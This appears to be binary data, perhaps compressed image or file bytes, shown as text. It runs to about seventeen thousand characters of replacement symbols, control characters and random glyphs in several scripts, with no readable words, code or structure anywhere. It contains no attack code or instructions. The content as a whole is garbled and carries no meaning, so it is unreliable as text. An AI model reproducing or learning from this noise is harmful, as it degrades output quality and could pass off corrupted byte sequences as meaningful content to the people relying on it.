p37�`7y�7}�7�@� 8��8�s�`�s9�S99�9�3:����:��:�3;����;��;��!<ɳ<��<��a=ٳ=���=�3>�s>�>�3=�3?�3?��;Q�?�t@	�@t@=!AtA�A 4B%tB)B+�B1�B/� -��>:q�>Q�@|N/�NN�n�"sZ$2"1'�#�dHn�����"&�J"M�V�E�п`�-�����:k4G�4gaM5M�4��(��(�&6��5msLg37�4��7�T8��8�48�3N�S:��9��N��:�?�s<��O�3PuP	�=��P�<�tO�Q�@4R%�*�R+5C1���j��?TD�?E}�TK�.}�����As�����#�H&dd�q~t$/�0q��,l�z1G�ߒ4=SII'�JI��LS�LKAK�T�d�z�'´[�u6{�Lŕ6� 	��\�U7�t]�8��]�UN��9�N�5O���4Q�SP�u?@�@;:�`6ava6�a;�$vb)�b-�b+�4vc9�c;@6dE�dM�d�S5�-	��<��撬��D�x�TO�D#� ��U�a��."WA�`3cr�VW@W�G�#~��,��+�"���� �� -��YC��DsĢ5�����Z�5��5��[�66��nk3]�V]�uM�s8�5p�s^	�^�4_�@�uP�?�?�@vr)7ab16s5�b=�s;wdA�dE7e3�-�h�2/c��f��.��#x!gu�T?�/�`�F!d�c�h�Vi�BH�x�j?AjA�W1�hQ2kw���"�����l�v{���>�v|�Un9�5w�n��oٷ\�Vo�v]w~�39	7N�N7q�5Q��q��q�3r	�r�a/7"vsc=��?tGVtQ�;J�tK�-Ibu?��C��#^avi�vW��FVÉ$
�w5�j�c��&�̧G�wK2�	�P���z���G4��<k'��َHmO|�n��&O}�	}��}�M�7۔~9��3�s�sO��O�?	x@��;!�v�x�'��X�C��Kւ3�t�C<,�6X�ZW_@~o}.
gI��"���X/_�hcXxk�D(�yV "txj�dz�	uq�$J�N��8����'O�rym�Q5W�KWj[��n�X\��\��o�8�U�����9����N�����8��a��؎������؏��CV��;
ِ�#��	8�<��`w *#&y�#R�~@������w/������f��&�NrRҍ���n��P�'L2:��^Pg���Z�u5�P&Zl[�w�����Lq��7����t7�9^����������O�Q	U��T<؛��X�ɹ�����9�ՙ�ee�C9��ك_7�X��-�,9"E!�4�!�RE��g���y�
���DbHል&��&�-�E,�q�����(��TKI��W�׷�]:�ez�}�Y�w��}z��W�������`�z�x������s�d�:t��t�:���G�����T�#xᢂF�D�Qt�W�5�����p
��SKk�
β&yY����ql�ˣWG���m�v��|�����Ա�4o![�%��)�8�ز���3����;�5�=ۨ����y�I�rM��57�U�������+�;T��Y�^p	��A�� ���� ��D��ڂECB��a�۽R���:�#�y3�	7²XA�j��/z�6z�;��>�mۼ]�[�{�՛\c��L�Aa���8qa�|˹\ܔpQ!���������Xq�s�;���A���;���<��\��rK����z!sAA�=v�Y��I�[�~(�ܼf� Y�� &����F��陫K�hT�E�3&~�6�`~�e��h�ƵO��Iw��{��~��(�\�E���R�{�Y:���L��� tA�A���u���MqA���۽��ˡً�~sAڗA�!����]�:�A�Aͥ!�!��]ߵa;��P����Aڵ����A`U����]�y~�����RA�� �A�a�߷Ab�c#!���1�-;�=/#])�#�8~D�� �O�A@x�#s{��݋����>A�^]V�Q��alq����J���U��2a��Z[�Y�&FM�����;�{!�ˡ
��A~�85�ܽ�!ܗA���!��]�A���Q�p9�:�����,?����^_���߼q���]�@��ۿ=��!����������8�~@a��t���7v�݂����.g~�+�ձ@V�T�#z�:=E�~����KQ�J�HX��L�^1���z�?�&����l��=>ڈ�>��>��4����g"�\L�����b�6pU<�:�a�4j�8t�&�Ĉ��I˥+�F]��ub(q��E$K�T��7}��0�	'}�dr���ӭ�<�iӷL_�/Ds%JtQ��L�!{
5�T�ѪZ��u�V�Ʉ�Qé�رco6]�*�ڴ]�"}ԛ�t�.�3�粉H�4�8�_]�
Kc�L��^��y�KTM�>�+[����͜;�:t�ѣ+���:��K�Z�~�+��ٱ]ن�*�'�7?6,���>�X���r`�d-�rV�F��"{
�C���B�7���N�����_�_?��W�Y��%,���������H`&��,h�)�a��L�H�^��&jbK�ڲC�"�Hb�;�b�*��"= c�2�H#U܈c�86�Qx|��7�I$LD=�D��O�N>�d �4�IV.r��������O=�O=q�%.���6���6�ܵ�-g9�U��`�gVzn�̛�,�X�����RM�R��Zj�&�N�GE��QW�c�e�����`�ƌG]3o��Ff���Y���F+!��V�j��ƫk��z[n�D+� �o�Iq�!��r�9]t����*����u�?,A��U�)��^���7+��~�݋o����*�`��rȃN�H�cX�zhb�$�Hq�(ֈ�Uظ��:���.U�͖�|�>ۀ��S�F-Cs�4�҉']ieE5��ɛoJ��"_�D�N<J4�pv"�o���YO���'U}n��V�x#MP�:O�w:��5�}��XL.���uU�a��e'���>̨��?ႇ`�^ ��:k��݊k����k���f�+�M2�(���CK(	}���l��6W�r�H���`��·�Q�]vA��z奷.��o|��+K��.ϼ0�>�o�7x�!'���o���?��⿘q�0�ȱ�7V�ei�3T'�x�E�Ҵ�PC���؞�T%�Ew��Oⱗ��c�J��vҕ-#(acɏ'�0K� ֲ��5�uM+������$�$B�ĝ�����RmKGb"���$�D����	&)��:8��m0��(����!�q�q�� gɭ�����0��Db�� �7@B���պ8*G:���uh��۱�6���Q�B=�cE����⭇�P^�ɟ9�y��%3a
D@��®�=�y|��\D>�eL}:Z8�q#8�&_��������f��.:A���oB�.�d$�,�M�@EҔf&b�#?A̚�ԑ�K�i�N���b�d��*ߜJ���<�GZ��a���H�\���C�t�N����8��Cj�>���Hq���?�������D-��_d.7�����%Ԡjd�S��8RK9�b�*�@��1��	�l�,�w� ��ٞl�k^�$��HQr����!0U�a/{���44JRF̔�Q*UY#V�(�P�1a�¤�o��_D�<���B�`Hx���,1L<Lb�	�=�<AS.�0��$FNLb�i��~�*?�f��dhvMj0F2�a�BJ�8[QqP~�$�d�H.����.C��(`�@&�(o:�A%��2ԡ�\!$���T��_�h+F�O��S#|N
G9V��/��L�C%�`�J�C$I��Rx�4�P�S��"5��\j%����⩆8���0Q~H�%����j1��2}b��
\*)"@ą�W���M�T^QBW� ��	�L��<0�h�

.a6o~p��g40�N��I�x�i�f� �d(aa�X�9����D,z��m=�9�IN5�Q��(
�U�責�K�,"�r�Fg�9܌�s���H���6�.u�U�J��R��K��
��ܒA�+���]�s}x�F���ajS����H�T`w��FpWV�R�`����d�m�p+C�&#��(��J����&�XF.p©���M�DG�0W(3�M�`9��5�O8~��:�fh�Qf,��aȢ�Mz�[��&#��o;��m3�r��e`��e/����W��l90j���D � :?\׍�J�J���W��ϴ��vB0,dA�,8�ys<=��������+���w��	�����"h������O��5�'fj��1B_�o��*��GވǏ�tA$5$I1�7d�͚a���fR'�iay�������ek�"ц5঴b��U�ඹ��0�
�gw�Q�bZGC�x�R\j)o\h1���_�{�/�S�Ҡ&i|�5��B�p�s̷�bj��p_i�6����3�W��r~c���R_����=���`��25�$Z����6���C���|�3���� �c"B=&0�i�)ԡ&:Ď."'}ELט��׆&�~D�8� WC�2Z�u�R3W�O;@<�j�xo�X"KlWb+�}�a�)+$�Bzgm�U���0N݆�����P7$�1q���J�654Cq#oX� 5\�n��y����FQltL�e8 �]�PgE�u\DQ�{�q�	�Q�Q��FƁR�Qg���.�g?�G!��!˧6 J0��|�wH�hAe}�B�}�qs�Q� �`Ic �W=� �p	�g �t��~W�~�w`�t��tOwL�TM��	(%��up7�4�)�u3p%����(+�� �lfR>����b��MD�6FN*�����bD�Cj�O�"+7�&��	���~qo��F!�`����PPx��R�e�c\����{��9��_�Q�Vd 
�!/��]r$|ұ
�2�^,�VrJ�p�X 2�z(,��r��X���
��}�(���(�����c�����	�1 ��_막BtXet�"�x1�H#O�$-�bE2$�V�#y��������$QK
TYd4HCb<�6�&jpD1�N_��@m�&Y#���m��DM�D{	?p>CՄ5�	A8��j��ڐy��y�7�w2_`�5�V�QVOx8���R8��Ǐ�X�PQ��g�Qp�J K���1g����:�3m����Gɑ ^A�{$هy�*9/�--�/9s4i ։I7��b~��i��_B��CI� b����J)#O�Bx#H���F�@_ aV	3fa��	�ia�pW����`s�%ayXh&oXI�����&�pD���tmui���a�	}�&�g�j�Gȗ{�)�0��`��m��	�
a�;$���m0��az�	��"���8�b�����Yf�Y{��ea�2�����{�-�!	q ^h$Ii^� �A`�z���ه.E}��h�y:�!���}�� ��7� Pe�;�~���(j�"�ij^��#V%��x�>H�`MRx-ӊQ*;�$e@�$�ƀ�t�[�Le�v\�&�d^BK���v�sI�zc*x���b��(��?�'os��WKҐZ��Go!i�O��"E��zF
�	9���Z�O
�	���|`RƁ��	GGS9R5�g?��yh�u�y8	����S&�.��^od/��H���5��69��Y�A��I�I��Hj�����OW��8���̰�K��I �u1%��
�
�>R��
���#��@�WK�%);A��c�z�ҘY�����Oja*ڀ'�E�Z��ˀ[G��Zl���A?�������J��c��Y��Y+�j{�魱7��b�4+��r���ʮ�@
��p2�2`��w������
�گm�rD��s�g���
���3�����_�'�CG�b����i#��#H�#�n%��1;��{$��3�b%EsAS��&�Dq�pbGcbur'P1cz�w�j�QQB��NM��뻐'oo����K��}�D��?�7l۶n��G��1�t��q�_�#G"@5��7/�q-�Y��R�{,#����eڑh
z8��Ǧ�Ҝ��W�u���q_3��� ���0U�˺��	F)H���K��2�r4�[�:ܲT�<�x�wq��{eR4�	uRb��'ӫD[���AG�	$�ngqZl��)%+J��+��[�������y�rz�S�^	7�ڭLj�����4�@�ɜ�<�1
qІ50^��FK�F5 X�Q_�JP��z����^͹H����1���42� %수� ��I�j!.,`�	�I'�����><̊[7a���?ܕ&��Tb�l�Y|5O��6F�Q���zZ����Ə��e��l,�Cz��	Sf�1�u�p���J�"� ?�;q�S|�ȍ,:���ψL�����`��
�����ɜ�:��H <�2�3���| �l
Pe=,�_W%�Ci/l�2<�{�7�˖��)����l$Q4Ü�,���ܴ�������Lͧ5�rS͎y��L�Q4��͔��U\�A	�k�u�%J0 @"�;�_Ma�` �d�g=��\�?0���;��Q�쯤�������1�������~B0Pe
�������)�"�"�\�&�íX�*m�Q�7Q�0=�3�*H�9�A;��=�?�CA-E��O�}8r@��̈́����!����w��i�� ��^�,
���}�0�֌��n�p�X�`��s�9}�@����}���ׂ=��� ��؛�!C	ó�U4|>���'�?�{�d����7�ٝ�ٴ
B*ڤ�(�-ͨ=A���M�{ ��{���m ���r �!�7	�0� Y�9�L� 
���Ճ�;����9ν`@�d0�y�d:F��2-��9�����M~��}午�Mަ<тݰٙ	P��V���󺎭��h߷{���ߖ������ّ5��j�9�������\ͫ��f��W �N�>�L0���p �r@�⬦&��(�E��es ��
�  ����;ɩ:��:�%
��܏�`h.b�
�F~�r�v�.o:gM.��'�|}/U^�$���� :�	]��C�خ�"�J_Ue����Ki��k�l��vn�@ѫ�]��\�vn�y��a<�}�~n��.��������P��s[�n�U}՜N�
� P�^�$|vf�æ�v-,]�n����5}킥��� �>��!��>��ޥ��O��r�A���c�-�.B��^�g�V����>�m���<�q�'R|��~�x��t������>�S?��qL�����]&	���(nQ��9n��� 	� ��4	�io�́f�
�7���N��nJ}�����M�%_�x�[�!/��1�!�pfJ`�#�n������G�n��D��RL��o��6Ţ�M厍I��F��A�����n^�]_��R(��L`�p i� lO�posF._�x��O���Q��f��J�{m�������� ���^�!��pt	�JNwߘ��+ݕ���/�.YPl�����?�_N���$X� *�	*����C��t�S�b�65n���J�+!C4�d�H�&�d�R��Q���Ģ�F�	�T�����@c�%X���b*,�S�Q�	�*�)T��~m��
��V�>Z��,/��Ԯe����T�Υ+��ݺ�v�����n&S�g,���L�f6E8S"ȑ%O��I�ȗ-���`�gСE�&-�iԩU�f��t
�0`Ϧ]��mܳ?�����o��{g ^��q�ɕ+����s�ѣ��^��u��Yl��ݻ��ŏ'_~<��ի'�]�v�J�ϧ_��� 4���O#� �>��O�9yiA\iA�F��8���
p`�z:��P`(!������J*����ŧ�Ҋ�_���?yd���j�Ƕ��+/"��.��싱Úl����+3*+��*�̳Һ�r4����^��L4o� ��t38�>XnN:��N<�A�����;@���
-�������+�Q������4@H	�B��c�	7.���p��Z=��yJʐ��]dQƮ\��Q�,Vx�X�d)rY#��KIh��IjSl�)';,Kn3{A��r\��4��4�U��7�m�Nx�E.Oz�����X!P~	%�P�ϣ����#��L��O?�]X�K#"���H��A2�x�A�$������VUm5U_q֕⒬pRW�x�,��X�RHf�v��h����j�,�1S���n�Ԥ��\�A�a�s�f��u�V6w�.9�U��z�n_�����~�{`��Q���~p�?�-�{>,���%��x�8���7j�a24 V]e���vJy���dV=F�k�ǜ�(�ص��-��f��h��0S�B�Āg:D��,�*��,�F7k�F�z��{���4�{8��82p�����n~�6�r��o�&�8�A��!.��)n���8QB�+��*�AA�' ꜫ8�!�H���N p'�au��ь���(p��Y����)�۝0x����1��a��d����wD�pfVӫ�����EQ6����v�&�m�_���/O�#cu(p�3�:�q���?��go�I���E����R�;��82H�
�D!��?X�r3��@���q�?��6�A�e�ŋ貫���+��E����p-K�!�T�PZ9��zH���0��Cb/q�; ��՚�5)&lU�b��6/FS��*#��E�ꀧ�����Ө���#���?>Ȑn�X$9�AR����$"1%� ���8�A��e�Q&��N�lE���^��?��g�S������.���6���8&��X�/�t���%X��p�c�fk3M�����4yO��tW4}�i⩚}j�z��`s���&y��H�la��[����>�?��̔�@I�S���'Y�i	{�a�O.��	�ne��PP�ȅ�L9��F�
��A�@eEWyQ��.�KA�C 6�� b/��;� �T�Kc�ĚF�V�)�~�ŠRs������Z�(��M�S�)U���_�QO˙�s,b	#Cd����g��=�@@���]aE"��D$�D^k�������Cf�3��"w��О�؏2��"�!��4$"B���o���ٖ���5MC�.*�6];-mOO;�Ԏq�f���k�:�	�I���m��Ճ�'�ez��U�Rj����W5���r��u]!)!�,A?�O�	"�f׮����J�ׇ��X�y�C�}�IYob���fb/�{,�S�C ����L%�j֠&�lS���~׃��;M�����7�ͦ��!�-������6ž]1�����8�3>�%.A#Lo�����H]TQк�$B,�J��B����=�l��B9�P�Bu�$�N�a��h�klE���l~�LD S2��C�$��5��n~���,g:�����t�L�
�٨פ�{8|7�MQߌ��٘�S*щ��}��U�-hҔ�'W.��+�)K9�%��\��$��%baj�`���Xu+	24�,l����LeOZ�z)�H���_�1@��e���c3;���³lI&N�4������+f�M�ܶ�����j���3�Θ�s��R�v�ng��x�vށ����o��S���w�p�O|��D!�@�Dב � !~qY`�����ٙ��(+�����2��&ϥ-��4�1��%���_f3;���E�s���>����w���*��~a_S�r���(�`�U\��խo��[B�'����솤Q)�N�GEW+�E!�P�28�ᩆ���ے�*av��/lW���ڕ�������'�xf&��2�yfG(���q>�Ѓ����Í5a,:�6I=�Y==�&�ˀ�c��k��pC#�:�1�
��:�k�c���F���y>%�*ۘw�IX>y�R����S��b�Z5W`�z��)?��(�2�#�j?���^k<�C�<�p�e˼fC�?X �p	��@k+��8�9S@�`@ns��**��@�@�@#pӎ	4�����=�y���XD��#���K>�[�L�A�+�\ɋ%!d %��?($��2�i�ł�aX�^���)�ɥ/C��/��%`����ӁCpA 3�94$��RC�H@7��8�C�ó��5�
�@��<��i��>t���������[Az���
�<�$;�2Xh>�DL���+�Y	��'%�� p�+?RT��h%��\S��*tE)l<S��,�%��� ^���`F��bTd4�eD=gl@hܓm���C<t:=��n��8ʟ@���㦜4������ud�vܘH���X	�*+��R y���G{����ǹ�
��ĀĂ �#L���8R4_ ��c/���$��Y�ň�B�39�3��{�(�����^ԁ��6F��9�,�;���I��x̕\��7	�:|-ע������s�:E	GAa��IC����o
J~J,J9J�t�v��t���
J�ʩ����Dh�D�
%WH����8�ʃD^`��@ņtȎ:�Hň�������Le˼3�ſ���0�C�
��L̒<F�$��Ȕ��I#z��p;*P����ç�I�G�$�߳��1A��|M��������A@Ni��M���L�;�Wr��d��h����ޔG��R8�E�$�'��ǳ˻��0C��K�,"3���K��E�T��́�#�O��2�����P����;�0����0�/�O
P�:� M*��4@��@������	}� �{3%vܘr���I�M��ѭ(��Q?�#N��
X7��?(�=K%D��dB�d������N�" �/!կ ��3h�(��<O%���C`�(P3��R)ULc�R,�����y��3P���	4����@�{a�Ynl�FA���0��SX�<����?�P�	�|�I$DMT)�JFUHT�J���{*ȍ�Q��Nb1�_��-�Z�Q�p,j!a��(Q�URTݯV=�(0O	��H�YMO&�U�d�a�9�<L_�`�Oa�"."�1�6��@d=#k� ,�nP�x�u؆fx�L2ES-P��V�lSs�=>�:9�����;��PF�Pz{Aq�?%׌��sm�ue�E}WGu%y���
B�Ab	�3���%	��q��2X�,�230�0R�BՇ��(����(��Y�U��X��U����ɐ�Փ<@-V�#V02V|	� W�ٚ]�5�f`��b�xh3��4-Ж]SЀ6}S�0�7��l��6�V}yZ��V
���qu��P��GI�Z�Ĵ[�Wē�K��<ۍ�c!�? ���`�XA����[i�[�Ö�s?����5������_W�X�]�����%��h�ƍ�.x\^�\����[CwA��I�:�f�)H>K0����\�u�a&ap���j|`]�P���}�:��D�� ��-�d��(�8��h$�5�n^
 �q���M�]�Ny��D�v��{��~<�� 8��WbQP�P�FM_'�!�}E���(Q��=��=U��c�}U]������E�x���W�������]��P�e��5\���ڢ��`�ae5q����͵dx�h4*Y(a|0�Ih9 Un9Pa|@���Hv���h���2n��d`b�� S�\b�`.b��Z��72 �1^?MJ���b�<*�b+>5��(���yD;�kRp�P���Jg5n����yc����Ą���������<�Eµ 	� ��@nh��.�C>�C֬\FY��	l�:�h�i�F�P�*�gHi�~�:�`8a �i����"�sh�	��&�[��bއ}jN�&�dR��7Z.a�fsP�F�[�e>� �.�	T:�Nj��}�q�ᬦ-��0�n�(�df�j��f�&H��tZ3Fbp]b��fq��r�f��ug.n�q^�M��⼑v�2un	�O�2��~���-�Z��7�gӞL�g�]X�><��~����P�p�hh�~��/�h������ld�\̡&j�^�喇
�9a�X`���jL��n�vn�&�k؇g�0ЂB�n��}��i���f�g�yXi���n��b�f�
3e���{p��5k�pp`���0������>���p
��
+�F]i���0[���Oof  ����	�p���n�sHq�V�旽6b�^% �jƂGs>�f@����n~����s�^�q�*G_`�TV�$��b�UX�G ��g�E<�	��Ո$��FmKSmC0�mm3��;�h(�m�_�6��mt���D��^��>�[�a4n*Z�`�:�q�#M�t�vq�\6�@߇s�o�����K�t,h�Mou,��}xkhb ,��}�@o������&�j�u\�_π��b'��	��'�IXf����i�H��f�f�o,(e	�n��-��}�a�n_?�[߇�D�]>*O�v�>qp�R�=@�F#��i�S  "O�՘	��QP^�mVx�V��8VZ�}�qv��:b	sH��&A0s5��N�KHmŰ4�Ǆ9��:��;�c/�h.x�
��@ǁA�BGtD�mFo�C� ΓRF��n��q���'���	<wR7�bFo���L&w�/{�{	\��Q�a 7�6*�Rg �, �gM�o��FHqB��Xx-��_Ǝ
[r��{�>�ȇ�p�v�o���g�� �'�r/}@Hk��n�{�Nk��X�{���X �R�g�w� 2@��/��g�������r
J� "'r&>x�O^�?WI@�on׬�b�72W �8xQ��0sQ�GX�0 h �9sTT���8�s���K�y�0d�A3v��*�ha�ĉ8\`t�b�(?v�"�K��&O��Rb���._)�%�0�n�̩s'Ϟ8S��4�g��uK�t�}�d :�yGY0Ȫ�A�}�A� �Q�H��m�4�X�4 ¢U��]�m��a�ޭ, ]-�/,��jt�U�Y?͛!��D'�ˬy���+6��7)���2 �z5k�r�j�+�X��yf�v���j���AS-]�A�:#�5��Ž���0�n��f!b����)�`!����ϣO���P�#,n�ĉ�'P�?��2H$��"��Ȋ���`��@�/#���b�a0ӡ�
#L�����*�|��?P`� Ђ�#����;�c-������R��G"����0�	&�\R���Q%�W
��@fb�B p�Ct �Ee����H$�g:�0��w�䓞{��TS5WMk�U��5PIEja�ZV�����Z���EVV����@'X5[�Uja�\C�3�hA�W���5`�Fvo��:�<�M��o䄶9ph����<����Q�R�\{%�Z�ZU[mon=���V4gT5��� Dus�U�S]�=cVW�[e�}W�W^z4����%`��	4������  8 �"(I+/�����!�f�r��,���B�	L@���(��	�!�=��C���If�$�W^Y%vPY��SSYe�]p�B�@D�c���g��QB	�)'Jg耧�w�Y��B�V7��ݷ�~�j*��])k��}(d����}�XV{c�L>�]�O,�����l��<��9���cN�4��MC0�����|c���������޻�J�fZi�����ݪ�!�y0�N����*��ZK���#O�ZB���3@8X!l����<������/��� 0zl���)��{���AP�@� ��[ %�1I,��(��~��,�7Q�6Y�0 f4#�Lg��Z�#��h2\R��4%;\�jT�����r!�\(:���و@��E�bڸ � ��M"1��L2�/��nb䉟���1��ۖ��w9˵�x���Ψ�;�*/4@��q�>�jo搝��ש�1���34���JQ}k$����=�/|��w����1���!���"x���� 1�W��or��Ɨ:��+���^.�7��	�c���b9Й�u�I L�uc5P�_�d`̀�/�?@���0�y�a�}����'@b�'��@I<B� �4�2m�C�/�����(]h��02DA�6LPMjM��}X���-�8h�p �-�bÁ��8œ�#B�B��&8�	�2m�k�����:�)!Õk�cs�B�	��c�ZaO�����1�{\d���taa������ԭ x�&�֌�Ģ��J�hYKi����
�AʸΕu͝6T-D�oX��]������.���mX K�-��3�r�3��e�{�F1	׌FM&>Ԭ�5���� �9��׾6��h�%`!nح9ωN�fAz��A&A
y��B����^&f�sP�	��0��C5(k��$"-TI9Ē.A)U���!�~X�-��S$LЁ` �@H�FҒ�m+b�d��m�2�)����5���)��:uTX+���|���T2�`�(�"��R��
��hEI�
_����ŏ�T[�UK��P�
t������V�W���-h��9I�߰�G�%��3d�<RX	��;U7NVX@����5��hG����ﴩU�yd��6ЂfX�( �CsG���)� �� D<!�^���\n��A� �:S�X������JRh�L���7��!�Ĵ(�7��o*��$�w$�M���k{i�N���$�6a0��r�<�Ä�xd�e�Er[�F>��(Si;܎����k���$!>G=A�Qm�[���M1@��(�l���.+�Xxo��p{�`S�����p�nJ�8�;���H*�KލtMSQ��^g��F��b!��7u��ۨ�?^gj��<?����g�Ƞ��^z�L8j��9]�M��ƂI��Ҙִ�9OK[f��B�F=P��ԨF��$��z�J���� �J4J��ht�D����Z�H����TDv�Y�lf�ċφ6����g���hF3��|h`���Q���pyo;eo$��rs��'=�QN,�#���}<bAVs%�vT7vϷ�>�O�4 ��l#��A<̑F�o�7=F&�=�3<+"��*���c����y����cӤ�󃯎��|���0�	����B�<���4�l�Oɂ��\/B�q^F`/�fi �}�υ@���]� ��@�5�uM���O�	L��lץ̄Dr}�/��$�@�`�ڡ����B�`��ړ�]��E�AE�Wߕ�ߵ (�{@@�E�9A��lX�ALM���ĴU�������1A��E�1 ��+D�X������ �a<<!�a�B<�a�1����K�1_[�3���=��!X ���;,��<�.�����1�[��=��*eEƃ�+Ă+�b-�b-F��K�Ń 0������B��E������/f�0��x�9�V���[��6b����i�Gx(��� 	����`��@��#<� �L�+��q͓�� ,�B4@8���]�x��C��ha|!�C^T|9����M!8AGb�1^>�I^�I�!ޤ UT�+
4Ɵx�/�������ŃQ_<h�K�4�d��b_|�x4CL�XPf���a�&�Vx��e����56�T�V-z�:�b�l_-}��}Cĉ�Y>\[��Z2���5��$bVȁr��eER��AX�aE��d0:# V�+�j$&���]fE<�!b700�qcel�w|#y�8"ݟySj~l�c:�#�E8e,�B<�f<jZ=��(�A+��8����X���@͐�r�,�Wa�mA�WuZ�D�l�T �$��F��AG^�G�n�Hz!I���d�]���:�5���I&W"
P`�垊��N�>X}�'1j�~"�!�[VP# �HDfE��[_�$ʱ@�a�UY�!%Kd
f�m0� n�Ăc��a��;��;(�'���h�Ҩ��2�a��Ie_�&��K�O��%�)�O�! ea��B�c��))�Ff�#pc�b��`S8��8��9�f���k2]u�P�P %H�m�`n�c+`AD�5�(�*BA���H�0g��]�XL'u^ghAI9�F� D�X$q 	�FrdG>z��z�'���KE�{�M|V��(>���Ø�>��4�C"������*��XL"�ު����iʮ��6�C,� >���:"�>8"T2 ��o���jE,`��f3�^����+�������nb�������lʈ�">�Z���u>h"e���~��vY���i@���KTʂ�fc 4
�Uƃ�������Ԍ�~&���6��6��j��9����,
҈�@���M��,�<�,D��@$�B-�*�) **�:j�2M������u:QG�M�@G@�g�y��<����|-��Tt���*���������[īVPk3�Al�����!�k�!��B���m��8@k_�>`��bh����jE�fhdr��*8`h^B�a^+�2��.V�j0�k���[����;�A���7��7���n������E�Ʈ�Cl�.��#"�Vll6�Ln�2@ miSV+^��uk9�^�bhʪ�R�hv�6��̾�jڬkV	�
5@$�?�&��=~�,�|]�D�P@(m����ir
�N풬��&<��M�9�p��x�u�E����ٚgڪ-�u���­�M��mLD��d�P�7L8�����BnV���l�o���#1V`��7H�11hE��f���7�k�.o�G,���ʁVV�򲀸�C�a/�����Cll�[���e\�Tl�a�0����Z%#i�^��R�ƾ���@-,f]%���h�x��~(�b��n�;����h^S�&��n��,ͺo�
Z	��	թx*`��`r�#?����$0�� �(0�q'���L-���S���i0�j'��@<�u���@8Ay�0
��h�
k���τ��Jj �^��F�{����Y��4>LlT�3��A>G1?(^ƂH�$p��n�j�mJ^�18l+���M.����2A3 �Ħ�@��$����K�4L�h^(CL�tZjc[m��v��Ѐ��r1GG�_��qV�&S(�� ��jcf�+e84�o+���xq,ȁ�p����z�5�*�i���{�8�r��2l�r
�������>��.� � ,|�o0OB�@���ӮB+(s�2�:3���A�B4_�Z5O�ߑM6ަ� $���*	����٢p
[�u���bQ܎<�0�sN୺�B$$u������*8�4@�o77>����B�2ro�.D���F�zC��n�BW�?S�3���ȁh�#�k{�4��E�4L�q^��B~�t�w��tW���3�Q�+�sE��E�r��V��?oöf���[�j��3@�FY��)�Z�r�Dr7�5���7�,#Q@���r�2�Y�_����`;�� ��L@Ѐ~,(�dMfg��G3���`pЗ��p*u	�����8��k����:X㹳��v�6٤�X�3f�Fs�7,t��E�E��K3�W�QF�E�V��Y)�6di�i�7lC$lT���zö�A,$:�_�A/����.�QHN��LoEM����1���wG7�6�8Ll�qw,lt,L��RE/ຮg�x\5v�^,؞������'zVD�U����ܿ����������)���������8Ύ^�P0���>�	�/��D��Wp~�Ȍ4@,9�4K��`f;�s^��_���wB�������0������
W'H6�����y��6�e�X�9jd
��[��Tj��K�^�<���Λ��[:"6��<��k�I�2�C�+};�,����t�J�ԟ!E/���dl8�%���dȼV������i�ٷ� k�u�S����G��,�L���8��L`�8��B$`�*)v��+�B(A{p��|�(��[6�L�Cuv{с��qyD�(���m���p����p��ۘ<M��M���Y��������;�����|j��3�����+��~��~��J���!"��ӷ�8�AVT�8X�~k_[!���ψ���۽���_�����k2T����G�����?����7�,��oi�6��q�ǌ�`� AD�(&�X��E�0�q��
d����P$p�� _�h��e�WN�9]����E�V�X�"ʊըOq�� $+XTaS�V�z+�Y[�n���TXS_�n�tm!���p��$FT�����
 D���-�2�I��O7&��q�2E���̅K�.�5w��eGhѣI�6MFjիY�v�:u
ٳi׶}���y���x���7~yr��54w�z��00�^��q��w��}\����0}��,طw�~|��ً�����?a� �@
&� =d��=�
2���A�0`"�"�hÐ.��=$I%�.z�ĖXZ�A`�妚d�I'W`��	�@���R*2��*��:Iaj���&�z2�Y��
-�츒:�l�"���,�k ��/�n���S��8!{��:����<�����5���=7�]t�>X�H!���J��9밃������#�<��LU��TU]5�V���?�l�V�O�V0OA��=�$���
3��3��#=�$�T*񤔦%�%lW2 e��(�\���I�A�}�G"���`����%���ɲȚ�+|�:K<��b2ʼ�R���2�/� ���B1'��:˸��2۳@E�ВKF�S�`eF]f�QIe��8Km~nf�H%O��&�*>O�S�^oդ�f�զa�UVZ��V\\p>�ڛP
�M6�e=t��f˦H�T" ZSdIE�h�_­i�?"wܝ`i���ev?�>\�7*y�}\I��+�ƌK��t"a0�z�a4�lM���⋟���+{�c�Ay��G3�AU�=��Z~��h>қ��`x�_�Ԣ�~�=^�������j ���jw�uA�S��B�9�|���lf�])�i�=�~$1j&Xnj7&�V'��(08�=�q F�9�Q�M:��b��!,a�S��A�-BaPW1��iN��L���������W�����a�<��Q��q�g)�5�8�)N����P���^Ӱ+�m�V�����j|	��@�f�u#��P�����oZ,qIK��0A��0�Q$��o�&��(@�8|"Az��@�T%��4K!<�
b0a-�,���k"�c��â��gG��,5;��,c���·���yY�"RJR�k�/��ģE1�S�z�(�+bqj[DPz��*a��!&A�F�865z�Z q�J�e�ki�	w��/\�
7`���$���2
,��2��d`	�5����J-�I�J�r�(ĕ쀹.y�s�٤8�A��M�+�)�9�΂[���4�W������-Y�K]��Ĝ�̢C�_z�d�2���f�@S�d������њ���,nV�QUcK0Nrb�m�:	ԩwa��<a!�Qb	2@X�@F6P�J"(U�rP��"]��BJ��V�`� '=yQ5f���(GO�:�P���� ��b椵K�W����e1��e�3�Q���7�)����L�T?����,�Ԫ?�©{|�XHC�
��4-5��#*2�r��Uj�� �Y���8(a=���F!
2���	��%	�r%�]�ʕ�t`�`�0w�Lҥ.8�Gp�&��%dlb"�����,��ّm��6�,�Z
Z��v��Eb05l��։�uϫDp��V�ΜZm�H+5�͔{( ���QZ)�Ty�F�ͯ���oq�E�2�'CkF�#v��J�A�x	4��[/{�W��w���d��"�T�LP�����I�f,��9Ȥ�`.���I&K����*�Y+�8A��i5|��J� 6�k��4�-�ٓ���a�1&���cS�M#A^[�|��,��(�$�(���O�| �wB$�W薹��Y\b�|�k[�r���H����Y�$pb����w���>�2�'4��RE/��2u�L%�[�:řvf�h%�P 6��*M}�
"�Rߩ�ٹ�b�&�#�F"X�X���8��@i��Zީ)��E-��e�d	�\�1H�N6+t�&��,g��۬�̸�N�s�)��6ٺU���{��ii�mL�]='f����̡R`4�A6mM�c/��f���\�.��Vq�V6`������,�(@P@��:���qMB1ѕ�V��0Ϝ������/i�6J'� �\1��\�T���^�G?��q���9��r�a3����~��'�G�~�1�T�Jj`�	iP�N�������¥�>���p�;�}�neAo��'� �F��V�⏄�K��J�� k_3�~���91���Ng0H/�P� U�XOw\�P`��f/�~)�nj��������Ċ�V�.�
